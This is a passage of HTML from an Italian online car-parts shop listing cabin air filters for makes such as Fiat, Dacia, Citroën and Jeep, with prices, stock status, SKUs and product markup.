          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/19241-filtro-abitacolo-chrysler-sebring-dodge-fiat-freemont-jeep-compass-patriot-lancia-flavia-cabriolet-blue-print-5050063602777.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/19241-filtro-abitacolo-chrysler-sebring-dodge-fiat-freemont-jeep-compass-patriot-lancia-flavia-cabriolet-blue-print-5050063602777.html" title="FILTRO ABITACOLO CHRYSLER SEBRING DODGE FIAT FREEMONT JEEP COMPASS PATRIOT LANCIA FLAVIA CABRIOLET BLUE PRINT">FILTRO ABITACOLO CHRYSLER SEBRING DODGE FIAT FREEMONT JEEP COMPASS PATRIOT LANCIA FLAVIA CABRIOLET BLUE PRINT</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="19241" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_19241">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">6,47 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/19241-filtro-abitacolo-chrysler-sebring-dodge-fiat-freemont-jeep-compass-patriot-lancia-flavia-cabriolet-blue-print-5050063602777.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="6.47"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/19241-filtro-abitacolo-chrysler-sebring-dodge-fiat-freemont-jeep-compass-patriot-lancia-flavia-cabriolet-blue-print-5050063602777.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4341-home_default/filtro-abitacolo-chrysler-sebring-dodge-fiat-freemont-jeep-compass-patriot-lancia-flavia-cabriolet-blue-print.jpg" />  <meta itemprop="sku" content="ADA102509" />        <meta itemprop="gtin13" content="5050063602777" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="19559" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="42" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/19559-filtro-abitacolo-citroen-c4-ydea-8054729109669.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4344-home_default/filtro-abitacolo-citroen-c4-ydea.jpg"
          alt       = "FILTRO ABITACOLO CITROEN C4 YDEA"
          title     = "FILTRO ABITACOLO CITROEN C4 YDEA"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/19559-filtro-abitacolo-citroen-c4-ydea-8054729109669.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/19559-filtro-abitacolo-citroen-c4-ydea-8054729109669.html" title="FILTRO ABITACOLO CITROEN C4 YDEA">FILTRO ABITACOLO CITROEN C4 YDEA</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="19559" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_19559">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">5,00 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/19559-filtro-abitacolo-citroen-c4-ydea-8054729109669.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="5"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/19559-filtro-abitacolo-citroen-c4-ydea-8054729109669.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4344-home_default/filtro-abitacolo-citroen-c4-ydea.jpg" />  <meta itemprop="sku" content="CFT0622" />        <meta itemprop="gtin13" content="8054729109669" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="18865" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="195" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/18865-filtro-abitacolo-citroen-peugeot-toyota-japko-8052553663913.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4345-home_default/filtro-abitacolo-citroen-peugeot-toyota-japko.jpg"
          alt       = "FILTRO ABITACOLO CITROEN PEUGEOT TOYOTA JAPKO"
          title     = "FILTRO ABITACOLO CITROEN PEUGEOT TOYOTA JAPKO"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/18865-filtro-abitacolo-citroen-peugeot-toyota-japko-8052553663913.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/18865-filtro-abitacolo-citroen-peugeot-toyota-japko-8052553663913.html" title="FILTRO ABITACOLO CITROEN PEUGEOT TOYOTA JAPKO">FILTRO ABITACOLO CITROEN PEUGEOT TOYOTA JAPKO</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            COPPIA FILTRI ABITACOLO PEUGEOT 3008 2008 
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="18865" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_18865">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">3,59 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/18865-filtro-abitacolo-citroen-peugeot-toyota-japko-8052553663913.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="3.59"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/18865-filtro-abitacolo-citroen-peugeot-toyota-japko-8052553663913.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4345-home_default/filtro-abitacolo-citroen-peugeot-toyota-japko.jpg" />  <meta itemprop="sku" content="21TY21" />        <meta itemprop="gtin13" content="8052553663913" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4985" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/4985-filtro-abitacolo-dacia-duster-logan-sandero-nissan-micra-v-renault-captur-clio-iv-v-magneti-marelli-8001063840093.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4346-home_default/filtro-abitacolo-dacia-duster-logan-sandero-nissan-micra-v-renault-captur-clio-iv-v-magneti-marelli.jpg"
          alt       = "FILTRO ABITACOLO DACIA DUSTER LOGAN SANDERO NISSAN MICRA V RENAULT CAPTUR CLIO IV V MAGNETI MARELLI"
          title     = "FILTRO ABITACOLO DACIA DUSTER LOGAN SANDERO NISSAN MICRA V RENAULT CAPTUR CLIO IV V MAGNETI MARELLI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/4985-filtro-abitacolo-dacia-duster-logan-sandero-nissan-micra-v-renault-captur-clio-iv-v-magneti-marelli-8001063840093.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/4985-filtro-abitacolo-dacia-duster-logan-sandero-nissan-micra-v-renault-captur-clio-iv-v-magneti-marelli-8001063840093.html" title="FILTRO ABITACOLO DACIA DUSTER LOGAN SANDERO NISSAN MICRA V RENAULT CAPTUR CLIO IV V MAGNETI MARELLI">FILTRO ABITACOLO DACIA DUSTER LOGAN SANDERO NISSAN MICRA V RENAULT CAPTUR CLIO IV V MAGNETI MARELLI</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4985" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4985">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/4985-filtro-abitacolo-dacia-duster-logan-sandero-nissan-micra-v-renault-captur-clio-iv-v-magneti-marelli-8001063840093.html"
                  data-id-product="4985"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/4985-filtro-abitacolo-dacia-duster-logan-sandero-nissan-micra-v-renault-captur-clio-iv-v-magneti-marelli-8001063840093.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4346-home_default/filtro-abitacolo-dacia-duster-logan-sandero-nissan-micra-v-renault-captur-clio-iv-v-magneti-marelli.jpg" />  <meta itemprop="sku" content="BCF630" />        <meta itemprop="gtin13" content="8001063840093" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4912" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="42" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/4912-filtro-abitacolo-dacia-duster-sandero-nissan-micra-renault-clio-modus-twingo-ydea-8054729107610.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4347-home_default/filtro-abitacolo-dacia-duster-sandero-nissan-micra-renault-clio-modus-twingo-ydea.jpg"
          alt       = "FILTRO ABITACOLO DACIA DUSTER SANDERO NISSAN MICRA RENAULT CLIO MODUS TWINGO YDEA"
          title     = "FILTRO ABITACOLO DACIA DUSTER SANDERO NISSAN MICRA RENAULT CLIO MODUS TWINGO YDEA"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/4912-filtro-abitacolo-dacia-duster-sandero-nissan-micra-renault-clio-modus-twingo-ydea-8054729107610.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/4912-filtro-abitacolo-dacia-duster-sandero-nissan-micra-renault-clio-modus-twingo-ydea-8054729107610.html" title="FILTRO ABITACOLO DACIA DUSTER SANDERO NISSAN MICRA RENAULT CLIO MODUS TWINGO YDEA">FILTRO ABITACOLO DACIA DUSTER SANDERO NISSAN MICRA RENAULT CLIO MODUS TWINGO YDEA</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4912" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4912">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">5,00 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/4912-filtro-abitacolo-dacia-duster-sandero-nissan-micra-renault-clio-modus-twingo-ydea-8054729107610.html"
                  data-id-product="4912"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="5"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/4912-filtro-abitacolo-dacia-duster-sandero-nissan-micra-renault-clio-modus-twingo-ydea-8054729107610.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4347-home_default/filtro-abitacolo-dacia-duster-sandero-nissan-micra-renault-clio-modus-twingo-ydea.jpg" />  <meta itemprop="sku" content="CFT006" />        <meta itemprop="gtin13" content="8054729107610" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4949" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/4949-filtro-abitacolo-daihatsu-charade-jaguar-i-pace-xe-land-rover-discovery-v-range-rover-lexus-subaru-toyota-magneti-marelli-8001063565118.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4348-home_default/filtro-abitacolo-daihatsu-charade-jaguar-i-pace-xe-land-rover-discovery-v-range-rover-lexus-subaru-toyota-magneti-marelli.jpg"
          alt       = "FILTRO ABITACOLO DAIHATSU CHARADE JAGUAR I PACE XE LAND ROVER DISCOVERY V RANGE ROVER LEXUS SUBARU TOYOTA MAGNETI MARELLI"
          title     = "FILTRO ABITACOLO DAIHATSU CHARADE JAGUAR I PACE XE LAND ROVER DISCOVERY V RANGE ROVER LEXUS SUBARU TOYOTA MAGNETI MARELLI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/4949-filtro-abitacolo-daihatsu-charade-jaguar-i-pace-xe-land-rover-discovery-v-range-rover-lexus-subaru-toyota-magneti-marelli-8001063565118.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/4949-filtro-abitacolo-daihatsu-charade-jaguar-i-pace-xe-land-rover-discovery-v-range-rover-lexus-subaru-toyota-magneti-marelli-8001063565118.html" title="FILTRO ABITACOLO DAIHATSU CHARADE JAGUAR I PACE XE LAND ROVER DISCOVERY V RANGE ROVER LEXUS SUBARU TOYOTA MAGNETI MARELLI">FILTRO ABITACOLO DAIHATSU CHARADE JAGUAR I PACE XE LAND ROVER DISCOVERY V RANGE ROVER LEXUS SUBARU TOYOTA MAGNETI MARELLI</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4949" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4949">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">8,00 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/4949-filtro-abitacolo-daihatsu-charade-jaguar-i-pace-xe-land-rover-discovery-v-range-rover-lexus-subaru-toyota-magneti-marelli-8001063565118.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="8"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/4949-filtro-abitacolo-daihatsu-charade-jaguar-i-pace-xe-land-rover-discovery-v-range-rover-lexus-subaru-toyota-magneti-marelli-8001063565118.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4348-home_default/filtro-abitacolo-daihatsu-charade-jaguar-i-pace-xe-land-rover-discovery-v-range-rover-lexus-subaru-toyota-magneti-marelli.jpg" />  <meta itemprop="sku" content="BCF244" />        <meta itemprop="gtin13" content="8001063565118" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="15087" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="134" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/15087-filtro-abitacolo-fiat-500l-500x-jeep-compass-geco-.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4349-home_default/filtro-abitacolo-fiat-500l-500x-jeep-compass-geco-.jpg"
          alt       = "FILTRO ABITACOLO FIAT 500L 500X JEEP COMPASS GECO "
          title     = "FILTRO ABITACOLO FIAT 500L 500X JEEP COMPASS GECO "
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/15087-filtro-abitacolo-fiat-500l-500x-jeep-compass-geco-.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/15087-filtro-abitacolo-fiat-500l-500x-jeep-compass-geco-.html" title="FILTRO ABITACOLO FIAT 500L 500X JEEP COMPASS GECO ">FILTRO ABITACOLO FIAT 500L 500X JEEP COMPASS GECO </a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="15087" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_15087">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/15087-filtro-abitacolo-fiat-500l-500x-jeep-compass-geco-.html"
                  data-id-product="15087"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/15087-filtro-abitacolo-fiat-500l-500x-jeep-compass-geco-.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4349-home_default/filtro-abitacolo-fiat-500l-500x-jeep-compass-geco-.jpg" />  <meta itemprop="sku" content="FAB019" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17910" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="51" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/17910-filtro-abitacolo-fiat-panda-312-500-dal-2015-seven-parts.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4351-home_default/filtro-abitacolo-fiat-panda-312-500-dal-2015-seven-parts.jpg"
